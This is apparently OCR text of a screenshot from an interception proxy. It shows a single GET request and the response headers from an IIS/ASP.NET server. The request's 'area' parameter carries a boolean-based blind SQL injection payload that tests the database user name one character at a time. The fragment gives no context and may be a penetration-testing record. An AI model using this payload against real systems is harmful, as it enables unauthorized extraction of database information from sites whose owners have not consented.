 Request
Raw Params Headers Hex
GET
?keyword=&areaType=1'&area
=C1'+or+case+when+substring(user,1,1)='a'+then+1+else+0+end='1&
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 01:38:33 GMT
Connection: close
Content-Length: 210